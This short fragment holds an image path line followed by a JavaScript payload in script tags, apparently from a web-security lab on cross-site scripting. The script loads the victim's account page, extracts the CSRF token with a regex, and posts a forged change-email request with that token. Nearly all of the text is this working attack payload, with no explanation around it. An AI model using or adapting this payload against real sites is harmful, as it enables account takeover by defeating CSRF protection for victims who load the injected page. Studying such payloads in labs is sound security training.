 <script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
    var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/my-account/change-email', true);
    changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>